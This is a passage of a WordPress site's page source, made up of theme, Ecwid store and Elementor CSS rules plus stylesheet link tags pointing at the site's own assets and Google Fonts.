.tags-links a:hover,.list-style-v8 .justify-item-inner.invert .byline a:hover,.list-style-v8 .justify-item-inner.invert .comments-link:hover,.list-style-v8 .justify-item-inner.invert .entry-title a:hover,.list-style-v5 .justify-item-inner.invert .posted-on a:hover,.list-style-v5 .justify-item-inner.invert .cat-links a:hover,.list-style-v5 .justify-item-inner.invert .tags-links a:hover,.list-style-v5 .justify-item-inner.invert .byline a:hover,.list-style-v5 .justify-item-inner.invert .entry-title a:hover,.list-style-v4 .justify-item-inner.invert .posted-on a,.list-style-v4 .justify-item-inner.invert .cat-links a:hover,.list-style-v4 .justify-item-inner.invert .tags-links a:hover,.list-style-v4 .justify-item-inner.invert .byline a:hover,.list-style-v4 .justify-item-inner.invert .comments-link:hover,.list-style-v4 .justify-item-inner.invert .entry-title a:hover{color: #2ba4dc;}.posts-list.list-style-v5 .justify-item .justify-item-wrap .entry-footer .comments-link:hover {border-color: #2ba4dc;}.list-style-v4 .justify-item-inner.invert .btn:hover,.list-style-v6 .justify-item-wrap.invert .btn:hover,.list-style-v8 .justify-item-inner.invert .btn:hover {color: #ffffff;}.posts-list.posts-list--vertical-justify.list-style-v5 .posts-list__item.justify-item .justify-item-wrap .entry-footer .comments-link:hover,.posts-list.posts-list--vertical-justify.list-style-v5 .posts-list__item.justify-item .justify-item-wrap .entry-footer .btn:hover {color: #2ba4dc;border-color: #2ba4dc;}/* masonry Posts List */.posts-list.list-style-v3 .comments-link {border-color: #2ba4dc;}.posts-list.list-style-v4 .comments-link {color: #a1a2a4;}.posts-list.list-style-v4 .posts-list__item.masonry-item .masonry-item-wrap .comments-link:hover {color: #ffffff;background-color: #2ba4dc;}/* Posts List masonry Item Invert */.masonry-item-wrap.invert,.masonry-item-wrap.invert .posted-on,.masonry-item-wrap.invert .cat-links,.masonry-item-wrap.invert .byline,.masonry-item-wrap.invert .tags-links,.masonry-item-wrap.invert .entry-meta,.masonry-item-wrap.invert a,.masonry-item-wrap.invert .btn-icon,.masonry-item-wrap.invert .comments-button {color: #ffffff;}/* Posts List masonry-5 Item Invert */.list-style-v5 .masonry-item-wrap.invert .posted-on,.list-style-v5 .masonry-item-wrap.invert .cat-links,.list-style-v5 .masonry-item-wrap.invert .byline,.list-style-v5 .masonry-item-wrap.invert .tags-links,.list-style-v5 .masonry-item-wrap.invert .posted-on a,.list-style-v5 .masonry-item-wrap.invert .cat-links a,.list-style-v5 .masonry-item-wrap.invert .tags-links a,.list-style-v5 .masonry-item-wrap.invert .byline a,.list-style-v5 .masonry-item-wrap.invert .comments-link,.list-style-v5 .masonry-item-wrap.invert .entry-title a:hover {color: #2ba4dc;}.list-style-v5 .masonry-item-wrap.invert .posted-on a:hover,.list-style-v5 .masonry-item-wrap.invert .cat-links a:hover,.list-style-v5 .masonry-item-wrap.invert .tags-links a:hover,.list-style-v5 .masonry-item-wrap.invert .byline a:hover,.list-style-v5 .masonry-item-wrap.invert .comments-link:hover {color: #ffffff;}.posts-list.list-style-v10 .masonry-item-inner .space-between-content .comments-link {color: #a1a2a4;}.posts-list.list-style-v10 .masonry-item-inner .space-between-content .comments-link:hover {color: #2ba4dc;}.widget_recent_entries a,.widget_recent_comments a {font-style: normal;font-weight: 500;font-size: 15px;line-height: 1.5;font-family: Rubik, sans-serif;letter-spacing: 0px;color: #151515;}.widget_recent_entries a:hover,.widget_recent_comments a:hover {color: #2ba4dc;}.widget_recent_entries .post-date,.widget_recent_comments .recentcomments {color: #a1a2a4;}.widget_recent_comments .comment-author-link a {color: #a1a2a4;}.widget_recent_comments .comment-author-link a:hover {color: #2ba4dc;}.widget_calendar th,.widget_calendar caption {color: #2ba4dc;}.widget_calendar tbody td a {color: #444141;}.widget_calendar tbody td a:hover {color: #ffffff;background-color: #2ba4dc;}.widget_calendar tfoot td a {color: #a1a2a4;}.widget_calendar tfoot td a:hover {color: #ffd541;}/* Preloader */.jet-smart-listing-wrap.jet-processing + div.jet-smart-listing-loading,div.wpcf7 .ajax-loader {border-top-color: #2ba4dc;border-right-color: #2ba4dc;}/*--------------------------------------------------------------## Ecwid Plugin Styles--------------------------------------------------------------*//* Product Title, Product Price amount */html#ecwid_html body#ecwid_body .ec-size .ec-wrapper .ec-store .grid-product__title-inner,html#ecwid_html body#ecwid_body .ec-size .ec-wrapper .ec-store .grid__products .grid-product__image ~ .grid-product__price .grid-product__price-amount,html#ecwid_html body#ecwid_body .ec-size .ec-wrapper .ec-store .grid__products .grid-product__image ~ .grid-product__title .grid-product__price-amount,html#ecwid_html body#ecwid_body .ec-size .ec-store .grid__products--medium-items.grid__products--layout-center .grid-product__price-compare,html#ecwid_html body#ecwid_body .ec-size .ec-store .grid__products--medium-items .grid-product__details,html#ecwid_html body#ecwid_body .ec-size .ec-store .grid__products--medium-items .grid-product__sku,html#ecwid_html body#ecwid_body .ec-size .ec-store .grid__products--medium-items .grid-product__sku-hover,html#ecwid_html body#ecwid_body .ec-size .ec-store .grid__products--medium-items .grid-product__tax,html#ecwid_html body#ecwid_body .ec-size .ec-wrapper .ec-store .form__msg,html#ecwid_html body#ecwid_body .ec-size.ec-size--l .ec-wrapper .ec-store h1,html#ecwid_html body#ecwid_body.page .ec-size .ec-wrapper .ec-store .product-details__product-title,html#ecwid_html body#ecwid_body.page .ec-size .ec-wrapper .ec-store .product-details__product-price,html#ecwid_html body#ecwid_body .ec-size .ec-wrapper .ec-store .product-details-module__title,html#ecwid_html body#ecwid_body .ec-size .ec-wrapper .ec-store .ec-cart-summary__row--total .ec-cart-summary__title,html#ecwid_html body#ecwid_body .ec-size .ec-wrapper .ec-store .ec-cart-summary__row--total .ec-cart-summary__price,html#ecwid_html body#ecwid_body .ec-size .ec-wrapper .ec-store .grid__categories * {font-style: normal;font-weight: 500;line-height: 1.5;font-family: Rubik, sans-serif;letter-spacing: 0px;}html#ecwid_html body#ecwid_body .ecwid .ec-size .ec-wrapper .ec-store .product-details__product-description {font-style: normal;font-weight: 300;font-size: 15px;line-height: 1.8;font-family: Poppins, sans-serif;letter-spacing: 0px;text-align: left;color: #444141;}html#ecwid_html body#ecwid_body .ec-size .ec-wrapper .ec-store .grid-product__title-inner,html#ecwid_html body#ecwid_body .ec-size .ec-wrapper .ec-store .grid__products .grid-product__image ~ .grid-product__price .grid-product__price-amount,html#ecwid_html body#ecwid_body .ec-size .ec-wrapper .ec-store .grid__products .grid-product__image ~ .grid-product__title .grid-product__price-amount,html#ecwid_html body#ecwid_body .ec-size .ec-store .grid__products--medium-items.grid__products--layout-center .grid-product__price-compare,html#ecwid_html body#ecwid_body .ec-size .ec-store .grid__products--medium-items .grid-product__details,html#ecwid_html body#ecwid_body .ec-size .ec-store .grid__products--medium-items .grid-product__sku,html#ecwid_html body#ecwid_body .ec-size .ec-store .grid__products--medium-items .grid-product__sku-hover,html#ecwid_html body#ecwid_body .ec-size .ec-store .grid__products--medium-items .grid-product__tax,html#ecwid_html body#ecwid_body .ec-size .ec-wrapper .ec-store .product-details-module__title,html#ecwid_html body#ecwid_body.page .ec-size .ec-wrapper .ec-store .product-details__product-price,html#ecwid_html body#ecwid_body.page .ec-size .ec-wrapper .ec-store .product-details__product-title,html#ecwid_html body#ecwid_body .ec-size .ec-wrapper .ec-store .form-control__text,html#ecwid_html body#ecwid_body .ec-size .ec-wrapper .ec-store .form-control__textarea,html#ecwid_html body#ecwid_body .ec-size .ec-wrapper .ec-store .ec-link,html#ecwid_html body#ecwid_body .ec-size .ec-wrapper .ec-store .ec-link:visited,html#ecwid_html body#ecwid_body .ec-size .ec-wrapper .ec-store input[type="radio"].form-control__radio:checked+.form-control__radio-view::after {color: #2ba4dc;}html#ecwid_html body#ecwid_body .ec-size .ec-wrapper .ec-store .ec-link:hover {color: #ffd541;}/* Product Title, Price small state */html#ecwid_html body#ecwid_body .ec-size .ec-wrapper .ec-store .grid__products--small-items .grid-product__title-inner,html#ecwid_html body#ecwid_body .ec-size .ec-wrapper .ec-store .grid__products--small-items .grid-product__price-hover .grid-product__price-amount,html#ecwid_html body#ecwid_body .ec-size .ec-wrapper .ec-store .grid__products--small-items .grid-product__image ~ .grid-product__price .grid-product__price-amount,html#ecwid_html body#ecwid_body .ec-size .ec-wrapper .ec-store .grid__products--small-items .grid-product__image ~ .grid-product__title .grid-product__price-amount,html#ecwid_html body#ecwid_body .ec-size .ec-wrapper .ec-store .grid__products--small-items.grid__products--layout-center .grid-product__price-compare,html#ecwid_html body#ecwid_body .ec-size .ec-wrapper .ec-store .grid__products--small-items .grid-product__details,html#ecwid_html body#ecwid_body .ec-size .ec-wrapper .ec-store .grid__products--small-items .grid-product__sku,html#ecwid_html body#ecwid_body .ec-size .ec-wrapper .ec-store .grid__products--small-items .grid-product__sku-hover,html#ecwid_html body#ecwid_body .ec-size .ec-wrapper .ec-store .grid__products--small-items .grid-product__tax {font-size: 12px;}/* Product Title, Price medium state */html#ecwid_html body#ecwid_body .ec-size .ec-wrapper .ec-store .grid__products--medium-items .grid-product__title-inner,html#ecwid_html body#ecwid_body .ec-size .ec-wrapper .ec-store .grid__products--medium-items .grid-product__price-hover .grid-product__price-amount,html#ecwid_html body#ecwid_body .ec-size .ec-wrapper .ec-store .grid__products--medium-items .grid-product__image ~ .grid-product__price .grid-product__price-amount,html#ecwid_html body#ecwid_body .ec-size .ec-wrapper .ec-store .grid__products--medium-items .grid-product__image ~ .grid-product__title .grid-product__price-amount,html#ecwid_html body#ecwid_body .ec-size .ec-wrapper .ec-store .grid__products--medium-items.grid__products--layout-center .grid-product__price-compare,html#ecwid_html body#ecwid_body .ec-size .ec-wrapper .ec-store .grid__products--medium-items .grid-product__details,html#ecwid_html body#ecwid_body .ec-size .ec-wrapper .ec-store .grid__products--medium-items .grid-product__sku,html#ecwid_html body#ecwid_body .ec-size .ec-wrapper .ec-store .grid__products--medium-items .grid-product__sku-hover,html#ecwid_html body#ecwid_body .ec-size .ec-wrapper .ec-store .grid__products--medium-items .grid-product__tax {font-size: 15px;}/* Product Title, Price large state */html#ecwid_html body#ecwid_body .ec-size .ec-wrapper .ec-store .grid__products--large-items .grid-product__title-inner,html#ecwid_html body#ecwid_body .ec-size .ec-wrapper .ec-store .grid__products--large-items .grid-product__price-hover .grid-product__price-amount,html#ecwid_html body#ecwid_body .ec-size .ec-wrapper .ec-store .grid__products--large-items .grid-product__image ~ .grid-product__price .grid-product__price-amount,html#ecwid_html body#ecwid_body .ec-size .ec-wrapper .ec-store .grid__products--large-items .grid-product__image ~ .grid-product__title .grid-product__price-amount,html#ecwid_html body#ecwid_body .ec-size .ec-wrapper .ec-store .grid__products--large-items.grid__products--layout-center .grid-product__price-compare,html#ecwid_html body#ecwid_body .ec-size .ec-wrapper .ec-store .grid__products--large-items .grid-product__details,html#ecwid_html body#ecwid_body .ec-size .ec-wrapper .ec-store .grid__products--large-items .grid-product__sku,html#ecwid_html body#ecwid_body .ec-size .ec-wrapper .ec-store .grid__products--large-items .grid-product__sku-hover,html#ecwid_html body#ecwid_body .ec-size .ec-wrapper .ec-store .grid__products--large-items .grid-product__tax {font-size: 18px;}/* Product Add To Cart button */html#ecwid_html body#ecwid_body .ec-size .ec-wrapper .ec-store button {font-style: normal;font-weight: 600;line-height: 1.4;font-family: Poppins, sans-serif;letter-spacing: 1px;}/* Product Add To Cart button normal state */html#ecwid_html body#ecwid_body .ec-size .ec-wrapper .ec-store .form-control--secondary .form-control__button,html#ecwid_html body#ecwid_body .ec-size .ec-wrapper .ec-store .form-control--primary .form-control__button {border-color: #2ba4dc;background-color: transparent;color: #2ba4dc;}/* Product Add To Cart button hover state, Product Category active state */html#ecwid_html body#ecwid_body .ec-size .ec-wrapper .ec-store .form-control--secondary .form-control__button:hover,html#ecwid_html body#ecwid_body .ec-size .ec-wrapper .ec-store .form-control--primary .form-control__button:hover,html#ecwid_html body#ecwid_body .horizontal-menu-container.horizontal-desktop .horizontal-menu-item.horizontal-menu-item--active>a {border-color: #2ba4dc;background-color: #2ba4dc;color: #ffffff;}/* Black Product Add To Cart button normal state */html#ecwid_html body#ecwid_body .ec-size .ec-wrapper .ec-store .grid__products--appearance-hover .grid-product--dark .form-control--secondary .form-control__button {border-color: #2ba4dc;background-color: #2ba4dc;color: #ffffff;}/* Black Product Add To Cart button normal state */html#ecwid_html body#ecwid_body .ec-size .ec-wrapper .ec-store .grid__products--appearance-hover .grid-product--dark .form-control--secondary .form-control__button:hover {border-color: #ffffff;background-color: #ffffff;color: #2ba4dc;}/* Product Add To Cart button small label */html#ecwid_html body#ecwid_body .ec-size.ec-size--l .ec-wrapper .ec-store .form-control .form-control__button {font-size: 12px;}/* Product Add To Cart button medium label */html#ecwid_html body#ecwid_body .ec-size.ec-size--l .ec-wrapper .ec-store .form-control--small .form-control__button {font-size: 13px;}/* Product Add To Cart button large label */html#ecwid_html body#ecwid_body .ec-size.ec-size--l .ec-wrapper .ec-store .form-control--medium .form-control__button {font-size: 16px;}/* Mini Cart icon styles */html#ecwid_html body#ecwid_body .ec-minicart__body .ec-minicart__icon .icon-default path[stroke],html#ecwid_html body#ecwid_body .ec-minicart__body .ec-minicart__icon .icon-default circle[stroke] {stroke: #2ba4dc;}html#ecwid_html body#ecwid_body .ec-minicart:hover .ec-minicart__body .ec-minicart__icon .icon-default path[stroke],html#ecwid_html body#ecwid_body .ec-minicart:hover .ec-minicart__body .ec-minicart__icon .icon-default circle[stroke] {stroke: #ffd541;}
</style>
<link rel='stylesheet' id='kava-theme-main-style-css' href='https://collectivecalling.org/wp-content/themes/kava/theme.css?ver=2.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='blog-layouts-module-css' href='https://collectivecalling.org/wp-content/themes/kava/inc/modules/blog-layouts/assets/css/blog-layouts-module.css?ver=2.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='cx-google-fonts-kava-css' href='//fonts.googleapis.com/css?family=Poppins%3A300%2C400%2C600%7CRubik%3A700%2C500%2C300&#038;subset=latin&#038;ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='jet-blocks-css' href='https://collectivecalling.org/wp-content/uploads/elementor/css/custom-jet-blocks.css?ver=1.3.16.1' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://collectivecalling.org/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.36.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://collectivecalling.org/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.28.3' type='text/css' media='all' />
<style id='elementor-frontend-inline-css' type='text/css'>
.elementor-kit-1123{--e-global-color-primary:#2BA4DC;--e-global-color-secondary:#54595F;--e-global-color-text:#7A7A7A;--e-global-color-accent:#9D1F20;--e-global-color-0846412:#FFFFFF;--e-global-typography-primary-font-family:"Roboto";--e-global-typography-primary-font-weight:600;--e-global-typography-secondary-font-family:"Roboto Slab";--e-global-typography-secondary-font-weight:400;--e-global-typography-text-font-family:"Fredoka One";--e-global-typography-text-font-weight:400;--e-global-typography-accent-font-family:"Roboto";--e-global-typography-accent-font-weight:500;}.elementor-kit-1123 e-page-transition{background-color:#FFBC7D;}.elementor-section.elementor-section-boxed > .elementor-container{max-width:1200px;}.e-con{--container-max-width:1200px;}.elementor-widget:not(:last-child){margin-block-end:20px;}.elementor-element{--widgets-spacing:20px 20px;--widgets-spacing-row:20px;--widgets-spacing-column:20px;}{}h1.entry-title{display:var(--page-title-display);}@media(max-width:1024px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:1024px;}.e-con{--container-max-width:1024px;}}@media(max-width:767px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:767px;}.e-con{--container-max-width:767px;}}
.elementor-5897 .elementor-element.elementor-element-ff9b302 .elementor-repeater-item-f3bef0e.jet-parallax-section__layout .jet-parallax-section__image{background-size:auto;}.elementor-5897 .elementor-element.elementor-element-5c15812 .jet-breadcrumbs{text-align:center;}.elementor-5897 .elementor-element.elementor-element-5c15812 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-5897 .elementor-element.elementor-element-5c15812 .jet-breadcrumbs__title{order:-1;font-family:"Rubik", Sans-serif;font-size:55px;font-weight:700;line-height:1.2em;color:#FFFFFF;margin:0px 0px -20px 0px;padding:0px 0px 0px 0px;}.elementor-5897 .elementor-element.elementor-element-5c15812 .jet-breadcrumbs__item > *{font-size:0px;}.elementor-5897 .elementor-element.elementor-element-5c15812 .jet-breadcrumbs__item-link{color:#02010100;background-color:#02010100;padding:0px 0px 0px 0px;border-radius:0px 0px 0px 0px;}.elementor-5897 .elementor-element.elementor-element-5c15812 .jet-breadcrumbs__item-target{padding:0px 0px 0px 0px;border-radius:0px 0px 0px 0px;}.elementor-5897 .elementor-element.elementor-element-5c15812 .jet-breadcrumbs__item-sep{margin-left:0px;margin-right:0px;font-size:0px;padding:0px 0px 0px 0px;}.elementor-5897 .elementor-element.elementor-element-6f03f60 .jet-breadcrumbs{text-align:center;}.elementor-5897 .elementor-element.elementor-element-6f03f60 .jet-breadcrumbs__item > *{font-size:13px;font-weight:400;text-transform:uppercase;line-height:1.7em;}.elementor-5897 .elementor-element.elementor-element-6f03f60 .jet-breadcrumbs__item-link{color:#FFFFFF;background-color:#02010100;padding:0px 0px 0px 0px;}.elementor-5897 .elementor-element.elementor-element-6f03f60 .jet-breadcrumbs__item-link:hover{color:#FFFFFF80;}.elementor-5897 .elementor-element.elementor-element-6f03f60 .jet-breadcrumbs__item-target{color:#FFFFFF80;padding:0px 0px 0px 0px;}.elementor-5897 .elementor-element.elementor-element-6f03f60 .jet-breadcrumbs__item-sep{margin-left:10px;margin-right:10px;font-size:6px;color:#FFFFFF;background-color:#FFFFFF05;padding:0px 0px 0px 0px;}.elementor-5897 .elementor-element.elementor-element-ff9b302:not(.elementor-motion-effects-element-type-background), .elementor-5897 .elementor-element.elementor-element-ff9b302 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#02010100;background-image:url("https://collectivecalling.org/wp-content/uploads/2022/06/284230325_3118120575150082_2170637981530861341_n.jpeg");background-position:0px -124px;background-repeat:no-repeat;background-size:cover;}.elementor-5897 .elementor-element.elementor-element-ff9b302 > .elementor-background-overlay{background-color:#03030357;background-image:url("https://collectivecalling.org/wp-content/uploads/2021/01/decor-wave-bottom.png");background-position:bottom center;background-repeat:no-repeat;background-size:auto;opacity:1;transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-5897 .elementor-element.elementor-element-ff9b302 .elementor-background-overlay{filter:brightness( 100% ) contrast( 100% ) saturate( 100% ) blur( 0px ) hue-rotate( 0deg );}.elementor-5897 .elementor-element.elementor-element-ff9b302{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:-132px;margin-bottom:0px;padding:200px 0px 150px 0px;z-index:1;}.elementor-5897 .elementor-element.elementor-element-a6f2143 .elementor-repeater-item-61f5cdc.jet-parallax-section__layout .jet-parallax-section__image{background-size:auto;}.elementor-5897 .elementor-element.elementor-element-9416325{text-align:center;}.elementor-5897 .elementor-element.elementor-element-9416325 .elementor-heading-title{color:var( --e-global-color-primary );}.elementor-5897 .elementor-element.elementor-element-a6f2143:not(.elementor-motion-effects-element-type-background), .elementor-5897 .elementor-element.elementor-element-a6f2143 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-5897 .elementor-element.elementor-element-a6f2143{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-5897 .elementor-element.elementor-element-a6f2143 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-5897 .elementor-element.elementor-element-290a77b .elementor-repeater-item-6c00815.jet-parallax-section__layout .jet-parallax-section__image{background-size:auto;}.elementor-5897 .elementor-element.elementor-element-b30667e.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-5897 .elementor-element.elementor-element-d4cac87{width:var( --container-widget-width, 424px );max-width:424px;--container-widget-width:424px;--container-widget-flex-grow:0;align-self:center;z-index:0;}.elementor-5897 .elementor-element.elementor-element-d4cac87 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-5897 .elementor-element.elementor-element-290a77b:not(.elementor-motion-effects-element-type-background), .elementor-5897 .elementor-element.elementor-element-290a77b > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-5897 .elementor-element.elementor-element-290a77b{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-5897 .elementor-element.elementor-element-290a77b > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-5897 .elementor-element.elementor-element-ad68138:not(.elementor-motion-effects-element-type-background), .elementor-5897 .elementor-element.elementor-element-ad68138 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:transparent;background-image:linear-gradient(180deg, #fbc304 0%, #fbc304 100%);}.elementor-5897 .elementor-element.elementor-element-ad68138 > .elementor-container{max-width:879px;}.elementor-5897 .elementor-element.elementor-element-ad68138{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-5897 .elementor-element.elementor-element-ad68138 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-5897 .elementor-element.elementor-element-79bd432{text-align:center;}.elementor-5897 .elementor-element.elementor-element-79bd432 .elementor-heading-title{color:#000000;}.elementor-5897 .elementor-element.elementor-element-fb9e150 > .elementor-container{max-width:879px;}.elementor-5897 .elementor-element.elementor-element-7d6fda7{--icon-box-icon-margin:15px;}.elementor-5897 .elementor-element.elementor-element-7d6fda7.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-primary );}.elementor-5897 .elementor-element.elementor-element-7d6fda7.elementor-view-framed .elementor-icon, .elementor-5897 .elementor-element.elementor-element-7d6fda7.elementor-view-default .elementor-icon{fill:var( --e-global-color-primary );color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-5897 .elementor-element.elementor-element-641684a{--icon-box-icon-margin:15px;}.elementor-5897 .elementor-element.elementor-element-641684a.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-primary );}.elementor-5897 .elementor-element.elementor-element-641684a.elementor-view-framed .elementor-icon, .elementor-5897 .elementor-element.elementor-element-641684a.elementor-view-default .elementor-icon{fill:var( --e-global-color-primary );color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-5897 .elementor-element.elementor-element-1b75329{--icon-box-icon-margin:15px;}.elementor-5897 .elementor-element.elementor-element-1b75329.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-primary );}.elementor-5897 .elementor-element.elementor-element-1b75329.elementor-view-framed .elementor-icon, .elementor-5897 .elementor-element.elementor-element-1b75329.elementor-view-default .elementor-icon{fill:var( --e-global-color-primary );color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-5897 .elementor-element.elementor-element-00c3964{--spacer-size:111px;}.elementor-5897 .elementor-element.elementor-element-7a965b0 .elementor-repeater-item-96355f5.jet-parallax-section__layout .jet-parallax-section__image{background-size:auto;}.elementor-5897 .elementor-element.elementor-element-0df793b > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-5897 .elementor-element.elementor-element-0df793b{text-align:center;}.elementor-5897 .elementor-element.elementor-element-0df793b .elementor-heading-title{color:#FFFFFF;}.elementor-5897 .elementor-element.elementor-element-e5651a8 .jet-subscribe-form__submit{background-color:var( --e-global-color-primary );padding:18px 17px 17px 18px;margin:0px 0px 0px 15px;border-radius:5px 5px 5px 5px;}.elementor-5897 .elementor-element.elementor-element-e5651a8 .jet-subscribe-form__submit:hover{background-color:#444141;}.elementor-5897 .elementor-element.elementor-element-e5651a8 .jet-subscribe-form{width:60%;margin-left:auto;margin-right:auto;border-radius:5px 5px 5px 5px;}.elementor-5897 .elementor-element.elementor-element-e5651a8 .jet-subscribe-form__message .jet-subscribe-form__message-inner{justify-content:center;}.elementor-5897 .elementor-element.elementor-element-7a965b0:not(.elementor-motion-effects-element-type-background), .elementor-5897 .elementor-element.elementor-element-7a965b0 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-image:url("https://collectivecalling.org/wp-content/uploads/2021/03/IMG-20190607-WA0013-e1614974540312.jpg");background-position:center center;background-repeat:no-repeat;background-size:cover;}.elementor-5897 .elementor-element.elementor-element-7a965b0 > .elementor-background-overlay{background-color:#000000;opacity:0.3;transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-5897 .elementor-element.elementor-element-7a965b0{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:100px 0px 100px 0px;}.elementor-5897 .elementor-element.elementor-element-cc07483 .elementor-repeater-item-01305d5.jet-parallax-section__layout .jet-parallax-section__image{background-size:auto;}.elementor-5897 .elementor-element.elementor-element-30f4ee1{--spacer-size:50px;}.elementor-5897 .elementor-element.elementor-element-cc07483:not(.elementor-motion-effects-element-type-background), .elementor-5897 .elementor-element.elementor-element-cc07483 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-5897 .elementor-element.elementor-element-cc07483{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-5897 .elementor-element.elementor-element-cc07483 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-5897 .elementor-element.elementor-element-85588ef .elementor-repeater-item-4f442cf.jet-parallax-section__layout .jet-parallax-section__image{background-size:auto;}.elementor-5897 .elementor-element.elementor-element-7f1bcec .circle-progress-bar{max-width:184px;}.elementor-5897 .elementor-element.elementor-element-7f1bcec .circle-progress{width:184px;height:184px;box-shadow:0px 0px 10px 0px rgba(0,0,0,0.5);}.elementor-5897 .elementor-element.elementor-element-7f1bcec .position-in-circle{height:184px;}.elementor-5897 .elementor-element.elementor-element-7f1bcec .circle-progress__meter{stroke:#fef8cf;fill:#fef8cf;}.elementor-5897 .elementor-element.elementor-element-7f1bcec .circle-progress-value-gradient-a{stop-color:#fdf907;}.elementor-5897 .elementor-element.elementor-element-7f1bcec .circle-progress-value-gradient-b{stop-color:#fd8e07;}.elementor-5897 .elementor-element.elementor-element-7f1bcec .circle-counter .circle-counter__subtitle{color:#42527b;font-family:"Roboto", Sans-serif;font-size:14px;font-weight:300;font-style:italic;}.elementor-5897 .elementor-element.elementor-element-7f1bcec > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-5897 .elementor-element.elementor-element-7f1bcec .circle-progress__value{stroke-linecap:butt;}.elementor-5897 .elementor-element.elementor-element-7f1bcec .circle-counter .circle-val{color:#fd8107;font-family:"Roboto", Sans-serif;font-size:38px;font-weight:300;line-height:1em;padding:10px 0px 0px 0px;}.elementor-5897 .elementor-element.elementor-element-7f1bcec .circle-counter .circle-val .circle-counter__prefix{align-self:center;}.elementor-5897 .elementor-element.elementor-element-7f1bcec .circle-counter .circle-val .circle-counter__suffix{align-self:center;}.elementor-5897 .elementor-element.elementor-element-9995e95 .elementor-button{background-color:var( --e-global-color-primary );}.elementor-5897 .elementor-element.elementor-element-2ef67ed{--spacer-size:50px;}.elementor-5897 .elementor-element.elementor-element-c3123e6{--divider-border-style:solid;--divider-color:#000;--divider-border-width:1px;}.elementor-5897 .elementor-element.elementor-element-c3123e6 .elementor-divider-separator{width:79%;margin:0 auto;margin-center:0;}.elementor-5897 .elementor-element.elementor-element-c3123e6 .elementor-divider{text-align:center;padding-block-start:15px;padding-block-end:15px;}.elementor-5897 .elementor-element.elementor-element-97ace0f{text-align:center;}.elementor-5897 .elementor-element.elementor-element-7fb4365{--divider-border-style:solid;--divider-color:#000;--divider-border-width:1px;}.elementor-5897 .elementor-element.elementor-element-7fb4365 .elementor-divider-separator{width:79%;margin:0 auto;margin-center:0;}.elementor-5897 .elementor-element.elementor-element-7fb4365 .elementor-divider{text-align:center;padding-block-start:15px;padding-block-end:15px;}.elementor-5897 .elementor-element.elementor-element-456d19a{--spacer-size:50px;}.elementor-5897 .elementor-element.elementor-element-b564a43{--divider-border-style:solid;--divider-color:#000;--divider-border-width:1px;}.elementor-5897 .elementor-element.elementor-element-b564a43 .elementor-divider-separator{width:79%;margin:0 auto;margin-center:0;}.elementor-5897 .elementor-element.elementor-element-b564a43 .elementor-divider{text-align:center;padding-block-start:15px;padding-block-end:15px;}.elementor-5897 .elementor-element.elementor-element-7c2b711{text-align:center;}.elementor-5897 .elementor-element.elementor-element-cb05380{--divider-border-style:solid;--divider-color:#000;--divider-border-width:1px;}.elementor-5897 .elementor-element.elementor-element-cb05380 .elementor-divider-separator{width:79%;margin:0 auto;margin-center:0;}.elementor-5897 .elementor-element.elementor-element-cb05380 .elementor-divider{text-align:center;padding-block-start:15px;padding-block-end:15px;}.elementor-5897 .elementor-element.elementor-element-aa242f6{--spacer-size:50px;}.elementor-5897 .elementor-element.elementor-element-6b5d162{--divider-border-style:solid;--divider-color:#000;--divider-border-width:1px;}.elementor-5897 .elementor-element.elementor-element-6b5d162 .elementor-divider-separator{width:79%;margin:0 auto;margin-center:0;}.elementor-5897 .elementor-element.elementor-element-6b5d162 .elementor-divider{text-align:center;padding-block-start:15px;padding-block-end:15px;}.elementor-5897 .elementor-element.elementor-element-df2c9c3{text-align:center;}.elementor-5897 .elementor-element.elementor-element-e655e0a{--divider-border-style:solid;--divider-color:#000;--divider-border-width:1px;}.elementor-5897 .elementor-element.elementor-element-e655e0a .elementor-divider-separator{width:79%;margin:0 auto;margin-center:0;}.elementor-5897 .elementor-element.elementor-element-e655e0a .elementor-divider{text-align:center;padding-block-start:15px;padding-block-end:15px;}.elementor-5897 